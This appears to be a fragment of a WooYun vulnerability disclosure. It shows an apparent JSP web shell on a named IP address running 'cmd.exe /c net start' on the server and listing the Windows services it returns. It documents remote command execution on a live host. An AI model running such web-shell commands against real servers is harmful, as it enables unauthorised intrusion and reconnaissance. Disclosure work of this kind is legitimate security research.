 61.138.121.108:8044/yashanmis/page.jsp
Parameter
cmd.exe /c net start > e:/Program Files/Apache Software Foundation/Tomcat 6.0/webapps/yashanmis/Log.txt Execute
Execute Shell »
Parameter
net start Execute
已经启动以下 Windows 服务:
Apache Tomcat 6
Application Layer Gateway Service
COM+ Event System
Computer Browser
Cryptographic Services
DCOM Server Process Launcher
DHCP Client
Distributed Transaction Coordinator
DNS Client
ErrorReportin
Event Log
FTP Publishing Service
HID Input Service
HTTP SSL
IIS Admin Service
IPSEC Services
Java Quick Starter
Kingsoft Antivirus Net Communication
Kingsoft Core Service
KSM Apache
KSM CloudEngine
KSM Systemcenter
KSM UpdateServer
KSMCloudQuery
Logical Disk Manager
Microsoft Search
MSSQLSERVER
Network Connections
Network Location Awareness (NLA)
NT LM Security Support Provider
Plug and Play
Protected Storage
Remote Access Auto Connection Manager
Remote Access Connection Manager
Remote Procedure Call (RPC)
Security Accounts Manager
Server
Shell Hardware Detection
Task Scheduler
Telephony
Terminal Services
Windows Firewall/Internet Connection Sharing (ICS)
Windows Management Instrumentation
Windows Time
www.wooyun.org